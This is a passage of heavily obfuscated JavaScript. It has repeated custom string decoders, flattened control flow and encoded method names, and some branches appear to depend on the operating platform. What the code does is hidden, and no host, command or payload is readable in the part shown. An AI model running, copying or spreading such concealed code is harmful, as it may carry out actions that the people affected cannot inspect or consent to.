-0x10d:KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x197,kfjeHiQ+=-0x24e,bdwxFWk+=-0x11b,BHKeCJ+=0xdc);break;case Xv6bUb.flUGWm2.rTrCaT1+-0x8c:KrzfgbY(EJnrZmZ.push((uAu7DC4|kVQYIo<<_D99FvZ)&bpH0TT[kfjeHiQ+0x57]),Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x94,kfjeHiQ+=-0x4e);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0xb8,-0xde,0xc6,-0xd8).next().value);if(QS0tXlx){return WWMHdM}}function gwYzEu(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=tcaLHeY(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}KrzfgbY(OanSSa[bpH0TT[0x48]](gwYzEu(0x18a),()=>{f46bvTG(QS0tXlx);function kukJ6QL(kukJ6QL){var QS0tXlx=\"HZuOb[q!]5rfhvkx,az?8iY@Q47+DKJAGo{$6TteNw_R>/MdIjnX#*2:m|p90SU=)\\\".~3L(`}g^s%1VE&WFlBcP<;Cy\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function QS0tXlx(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}return OanSSa[QS0tXlx(0x18b)](QS0tXlx(0x18c)+QS0tXlx(0x18d)+QS0tXlx(0x18e)+\"te\",QS0tXlx(0x18f))}),OanSSa[bpH0TT[0x48]](gwYzEu(bpH0TT[0x89])+gwYzEu(0x191),()=>{KrzfgbY(f46bvTG(QS0tXlx),f46bvTG(kukJ6QL));function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"d,AMSKo$9zeJG0m3caU:qXb5DY{+nptP!y}2^FR&lhgBC_;TxL]`s[V.Z7Q@4OrHfNw(6Ik>E#Wi?/v|=1*%)u\\\"<~8j\",kukJ6QL[-bpH0TT[0x49]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[-bpH0TT[0x49]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x4b]]=bpH0TT[0x0],kukJ6QL[-bpH0TT[0x4a]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x2]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x2]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x2]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0x1]].indexOf(kukJ6QL[-bpH0TT[0x49]][kukJ6QL[bpH0TT[0x2]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x26]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x26]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x26]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x4b]]|=kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[-bpH0TT[0x4a]],kukJ6QL[-bpH0TT[0x4a]]+=(kukJ6QL[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x4b]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x4b]]>>=bpH0TT[0x2],kukJ6QL[-bpH0TT[0x4a]]-=bpH0TT[0x2])}while(kukJ6QL[-bpH0TT[0x4a]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x26]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x4b]]|kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[-bpH0TT[0x4a]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function QS0tXlx(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}return OanSSa[QS0tXlx(0x192)](QS0tXlx(0x193),QS0tXlx(0x194))}))}}else{f46bvTG(GHUBmh2);function oVSNc0g(kukJ6QL){var QS0tXlx=\"^u\\\"x*A]Hc(=:}z<Oa2M;F9q~G)yjd!En.5k$Po[8%W#@l7s+R&_LZ?tbU40|gvI61hYr3TNi>VS/`BeJD{C,pQfXKwm\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function GHUBmh2(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb={HIGBVW:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ!==0xf9)with(Xv6bUb.WgGwt9x||Xv6bUb)switch(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ){case-0xcf:KrzfgbY([Xv6bUb.HIGBVW.MJ069cC,Xv6bUb.HIGBVW.eMfbEk,Xv6bUb.HIGBVW.qvA6BK]=[0x92,0x8b,0xb2],Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x35,bdwxFWk+=0xc6,BHKeCJ+=-0xa9);break;case WWMHdM-0xec:KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x1ab,kfjeHiQ+=0xff,bdwxFWk+=-0x2a6,BHKeCJ+=0x295);break;default:kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x121,kfjeHiQ+=-0x5f,bdwxFWk+=-0x79,BHKeCJ+=0x307);break}else{KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x121,kfjeHiQ+=0xc9,bdwxFWk+=-0x2d9,BHKeCJ+=0x307);break}case-0xf6:KrzfgbY([Xv6bUb.HIGBVW.MJ069cC,Xv6bUb.HIGBVW.eMfbEk,Xv6bUb.HIGBVW.qvA6BK]=[-0xe3,-0x14,0x62],kukJ6QL[bpH0TT[WWMHdM+-0x93]]=bpH0TT[WWMHdM+-0x96]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x17a,kfjeHiQ+=0x7b,bdwxFWk+=-0x26,BHKeCJ+=0x272);break}else{KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x17a,kfjeHiQ+=0x1a3,bdwxFWk+=-0x286,BHKeCJ+=0x272);break}case bdwxFWk-0x1c0:KrzfgbY([Xv6bUb.HIGBVW.MJ069cC,Xv6bUb.HIGBVW.eMfbEk,Xv6bUb.HIGBVW.qvA6BK]=[-0xa9,-0x8e,-0x1c],Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x176,kfjeHiQ+=0x194,bdwxFWk+=-0x1ae,BHKeCJ+=0x2ce);break;case kfjeHiQ-0x1cc:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];case bdwxFWk- -0x80:case bdwxFWk- -0x12c:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=oVSNc0g(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case 0xae:KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x1ab,kfjeHiQ+=0x194,bdwxFWk+=-0x80,BHKeCJ+=0x40);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0x97,-0xb8,-0xaf,-0x26).next().value);if(QS0tXlx){return WWMHdM}}if(GHUBmh2(0x195)in rbQu5E){JIU39JD()}function JIU39JD(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0]}const NOe5Z_=PpZ9lI[GHUBmh2(bpH0TT[0x4f])](GHUBmh2(0x19b)),F7aNxj=PpZ9lI[GHUBmh2(bpH0TT[0x4f])](GHUBmh2(0x19c)),rTggKz=PpZ9lI[GHUBmh2(bpH0TT[0x4f])](GHUBmh2(0x19d)+GHUBmh2(0x19e)+GHUBmh2(0x19f)+bpH0TT[0x17]),LYsnBz=eTifti1(GHUBmh2(0x1a0))(PpZ9lI[GHUBmh2(bpH0TT[0x50])](GHUBmh2(0x1a2)))||0xbb8,ZjpBnv=eTifti1(GHUBmh2(0x1a3)+bpH0TT[0xd])(PpZ9lI[GHUBmh2(bpH0TT[0x50])](GHUBmh2(0x1a4)))||0x2bc,i48fSl=tElpPs===bpH0TT[0x52]||tElpPs===GHUBmh2(0x1a5)?_LqSwJ1[GHUBmh2(bpH0TT[0x51])]()[GHUBmh2(0x1a7)](bpH0TT[0x41]):_LqSwJ1[GHUBmh2(bpH0TT[0x51])]()[GHUBmh2(0x1a8)+GHUBmh2(0x1a9)](bpH0TT[0x41]);let PT84KkO,yMLeouj=bpH0TT[0x41];function TSZiejY(kukJ6QL=GHUBmh2(bpH0TT[0x83]),QS0tXlx,WWMHdM){if(!WWMHdM){WWMHdM=function(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=QS0tXlx(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}}if(!QS0tXlx){QS0tXlx=function(kukJ6QL){var QS0tXlx=\"*TFoKhCJq8Ok>9zZVR{?aGWfsAel%IP<w$yx1nQHL;tY+Uv0mj[^b/.)S(p7E,NX@!32}Bc~id=]#`ug&46|:\\\"D5Mr_\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}}KrzfgbY(yv2ZgI(),OanSSa[GHUBmh2(0x1ab)](GHUBmh2(0x1ac),WWMHdM(0x1ad)+ZjpBnv+(WWMHdM(0x1ae)+bpH0TT[0x17])));const kfjeHiQ=tElpPs===WWMHdM(bpH0TT[0x54])||tElpPs===bpH0TT[0x52]?\"-\"+i48fSl+bpH0TT[0x53]:i48fSl+bpH0TT[0x53];KrzfgbY(OanSSa[WWMHdM(0x1b0)](WWMHdM(0x1b1),tElpPs===WWMHdM(bpH0TT[0x54])||tElpPs===WWMHdM(bpH0TT[0x59])?WWMHdM(0x1b3)+WWMHdM(0x1b4)+kfjeHiQ+bpH0TT[0x55]:WWMHdM(0x1b5)+kfjeHiQ+bpH0TT[0x55]),eTifti1(WWMHdM(0x1b6))((...QS0tXlx)=>{KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(kfjeHiQ));function kfjeHiQ(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0xd]]=\"AiX5oberYTfRSx][uagWQ~vy3{<D.*Bh)=C$J8#?G%>@P\\\"tl1sz^n!kd(F|LVOEc0I9M4,mKUpjHq:ZN+;}`_6w&27/\",QS0tXlx[bpH0TT[0x7]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x57]]=QS0tXlx[bpH0TT[0x7]].length,QS0tXlx[bpH0TT[0x1c]]=[],QS0tXlx[bpH0TT[0x27]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x56]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x58]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x1e]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x1e]]<QS0tXlx[bpH0TT[0x57]];QS0tXlx[bpH0TT[0x1e]]++){QS0tXlx[bpH0TT[0x25]]=QS0tXlx[bpH0TT[0xd]].indexOf(QS0tXlx[bpH0TT[0x7]][QS0tXlx[bpH0TT[0x1e]]]);if(QS0tXlx[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x58]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x58]]=QS0tXlx[bpH0TT[0x25]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x58]]+=QS0tXlx[bpH0TT[0x25]]*bpH0TT[0x16],QS0tXlx[bpH0TT[0x27]]|=QS0tXlx[bpH0TT[0x58]]<<QS0tXlx[bpH0TT[0x56]],QS0tXlx[bpH0TT[0x56]]+=(QS0tXlx[bpH0TT[0x58]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x1c]].push(QS0tXlx[bpH0TT[0x27]]&bpH0TT[0x3]),QS0tXlx[bpH0TT[0x27]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x56]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x56]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x58]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x58]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x1c]].push((QS0tXlx[bpH0TT[0x27]]|QS0tXlx[bpH0TT[0x58]]<<QS0tXlx[bpH0TT[0x56]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x1c]])}function bdwxFWk(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=kfjeHiQ(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}if(kukJ6QL===WWMHdM(0x1b7)&&(tElpPs===WWMHdM(bpH0TT[0x54])||tElpPs===bpH0TT[0x52])||kukJ6QL===WWMHdM(0x1b8)&&(tElpPs===WWMHdM(bpH0TT[0x59])||tElpPs===bdwxFWk(0x1b9))){KrzfgbY(f46bvTG(Xv6bUb),f46bvTG(BHKeCJ));function BHKeCJ(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0x1]]=\":w_0[)#3,B@x*Hm7zUn^Vj}bDa&4<pqy.9vAY6JI?82%W!c;OM`rP+>|lku~5gso{/N=1]\\\"$GeTfLhZSdiFCKQRtEX(\",QS0tXlx[bpH0TT[0x5a]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x5d]]=QS0tXlx[bpH0TT[0x5a]].length,QS0tXlx[bpH0TT[0x5b]]=[],QS0tXlx[bpH0TT[0x15]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x5c]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x5c]]<QS0tXlx[bpH0TT[0x5d]];QS0tXlx[bpH0TT[0x5c]]++){QS0tXlx[bpH0TT[0x25]]=QS0tXlx[bpH0TT[0x1]].indexOf(QS0tXlx[bpH0TT[0x5a]][QS0tXlx[bpH0TT[0x5c]]]);if(QS0tXlx[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x11]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x11]]=QS0tXlx[bpH0TT[0x25]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x11]]+=QS0tXlx[bpH0TT[0x25]]*bpH0TT[0x16],QS0tXlx[bpH0TT[0x15]]|=QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]],QS0tXlx[bpH0TT[0x8]]+=(QS0tXlx[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x5b]].push(QS0tXlx[bpH0TT[0x15]]&bpH0TT[0x3]),QS0tXlx[bpH0TT[0x15]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x8]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x8]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x11]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x5b]].push((QS0tXlx[bpH0TT[0x15]]|QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x5b]])}function Xv6bUb(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=BHKeCJ(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}OanSSa[Xv6bUb(0x1ba)](OanSSa[Xv6bUb(0x1bb)]()[Xv6bUb(0x1bc)]())}else{f46bvTG(PpZ9lI);function PpZ9lI(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0xd]]=\"f1w*+EqCXj}.Z8[UksO9eRpV6TWJ%vBaM\\\"mgSluyrDhH~^QG@#t5c_A0bK7L2Y;xni>F(d$IPo{]/=|4?!<z`3,&:)N\",QS0tXlx[bpH0TT[0x5e]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x6]]=QS0tXlx[bpH0TT[0x5e]].length,QS0tXlx[bpH0TT[0x5]]=[],QS0tXlx[-bpH0TT[0x60]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x5f]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x5f]]<QS0tXlx[bpH0TT[0x6]];QS0tXlx[bpH0TT[0x5f]]++){QS0tXlx[bpH0TT[0x25]]=QS0tXlx[bpH0TT[0xd]].indexOf(QS0tXlx[bpH0TT[0x5e]][QS0tXlx[bpH0TT[0x5f]]]);if(QS0tXlx[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x11]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x11]]=QS0tXlx[bpH0TT[0x25]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x11]]+=QS0tXlx[bpH0TT[0x25]]*bpH0TT[0x16],QS0tXlx[-bpH0TT[0x60]]|=QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]],QS0tXlx[bpH0TT[0x8]]+=(QS0tXlx[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x5]].push(QS0tXlx[-bpH0TT[0x60]]&bpH0TT[0x3]),QS0tXlx[-bpH0TT[0x60]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x8]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x8]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x11]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x5]].push((QS0tXlx[-bpH0TT[0x60]]|QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x5]])}function HU7yLx2(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=PpZ9lI(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}OanSSa[HU7yLx2(0x1bd)](OanSSa[HU7yLx2(0x1be)+\"en\"]()[HU7yLx2(0x1bf)]())}OanSSa[bdwxFWk(0x1c0)]({[bdwxFWk(0x1c1)]:bdwxFWk(0x1c2),[bdwxFWk(0x1c3)]:bdwxFWk(0x1c4)});if(yMLeouj){YiAgwGp()}},ZjpBnv))}function YiAgwGp(...kukJ6QL){f46bvTG(WWMHdM);function QS0tXlx(kukJ6QL){var QS0tXlx=\"kDtoISp,furGq@^v<MH|bCdTOi>R=_BJ0n/!1Ea:]`A(x5VFsY+&l[c*;ZXL2wgWPmK394QU6hNj$%)8~y{.#z}\\\"?7e\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function WWMHdM(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=QS0tXlx(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}KrzfgbY(yv2ZgI(),yMLeouj=bpH0TT[0x41],rTggKz[GHUBmh2(bpH0TT[0x4f])](bpH0TT[0x25])[WWMHdM(0x1c5)](WWMHdM(0x1c6),WWMHdM(0x1c7)),PT84KkO=eTifti1(WWMHdM(0x1c8))((...kukJ6QL)=>{KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(WWMHdM),f46bvTG(QS0tXlx));function QS0tXlx(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk={MZ0Hby2:{}}){while(WWMHdM+kfjeHiQ!==-0xad)with(bdwxFWk.ifLpPWf||bdwxFWk)switch(WWMHdM+kfjeHiQ){case-0x19:KrzfgbY(kukJ6QL[bpH0TT[0x1a]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[0x61]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3]),bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x125,kfjeHiQ+=-0x9c);break;case-0xe0:KrzfgbY(kukJ6QL[-bpH0TT[0x35]]=\"\"+(kukJ6QL[bpH0TT[WWMHdM+0xb4]]||\"\"),kukJ6QL[bpH0TT[WWMHdM+0xba]]=kukJ6QL[-bpH0TT[0x35]].length,bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x1b8,kfjeHiQ+=0x3);break;case WWMHdM-0x43:KrzfgbY(kukJ6QL[bpH0TT[0x1a]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[WWMHdM+0xf7]]<<kukJ6QL[bpH0TT[WWMHdM+0xa5]])&bpH0TT[0x3]),bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0xdd,kfjeHiQ+=0x6c);break;case kfjeHiQ!=-0x2c&&kfjeHiQ-0xb4:[bdwxFWk.MZ0Hby2.AA9iGQ,bdwxFWk.MZ0Hby2.OMLVk8]=[-0x33,-0xd6];case WWMHdM-0xf5:KrzfgbY([bdwxFWk.MZ0Hby2.AA9iGQ,bdwxFWk.MZ0Hby2.OMLVk8]=[-0x2e,-0x8f],kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[WWMHdM+-0x9d]]=\"I3cEJtgQOhjrpmLZu&s:4WzNK!x}MV8>eXDf2@=0$]^,C~+nqd</iv)B{R?9HA*UyYokT`7GS#.(5PabFw_l[1%6\\\"|;\",bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x31,kfjeHiQ+=0xcc);break;case 